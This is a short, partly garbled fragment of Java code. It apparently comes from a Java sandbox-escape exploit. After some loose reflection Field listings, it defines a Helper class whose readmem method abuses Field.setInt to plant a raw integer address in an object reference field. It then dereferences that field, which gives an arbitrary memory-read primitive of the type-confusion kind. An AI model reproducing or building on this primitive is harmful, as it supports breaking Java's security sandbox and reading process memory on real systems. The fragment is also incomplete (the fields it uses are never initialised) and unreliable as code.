 Class
java.lang.reflect.Field
name v_i
type java.lang.Object
Class
java.lang.reflect.Field
name v_h
type int
Class Helper
public int v_i
public Helper v_h
private static Field f_h;
private static Field f_i;
private static Helper h;
public static int readmem(int addr) {
int val=-1;
try {
f_h.setInt(h,addr-8);
val=h.v_h.v_i;
f_h.setInt(h,0);
} catch(Throwable t) {}
return val;
}